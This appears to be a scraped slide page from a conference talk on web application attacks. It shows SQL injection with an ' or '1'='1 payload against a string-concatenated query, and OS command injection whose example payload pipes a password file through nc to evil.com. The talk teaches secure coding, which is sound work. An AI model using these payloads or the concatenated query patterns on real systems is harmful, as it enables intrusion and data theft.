The document discusses common web application attacks and how to mitigate risks. It covers injection attacks like SQL and OS command injection, session management vulnerabilities, cross-site scripting (XSS), cross-site request forgery (CSRF), password storage issues, and other risks like sensitive data exposure. It emphasizes the importance of input validation, output encoding, secure sessions, use of HTTPS, and other best practices to develop securely. Code examples and demos are provided to illustrate some of these vulnerabilities.





![Join the conversation on Twitter: @SoftArchConf #SoftArchConf

SQL Injection
• Suppose the user request parameter is …
' or '1'='1
• Then the query we execute is … (note that
and has precedence over or)
select * from users where name=''
or '1'='1' and password='whatever'
db.ExecuteReader("select * from users where name='"
+ Request["user"] + "' and password='"
+ Request["password"] + "'");](https://image.slidesharecdn.com/attackingwebapplications-131010082808-phpapp01/85/Attacking-Web-Applications-6-320.jpg)

![Join the conversation on Twitter: @SoftArchConf #SoftArchConf
OS Command Injection
• Suppose we’re too lazy to perform DNS
lookup, so we resort to the following:
• Suppose the hostname parameter is …
foo || cat /etc/password | nc evil.com
• Then we end up sending the password file
to evil.com!
• Most recent noisy exploit 10/9/2013
system("nslookup " + Request["hostname"]);](https://image.slidesharecdn.com/attackingwebapplications-131010082808-phpapp01/85/Attacking-Web-Applications-8-320.jpg)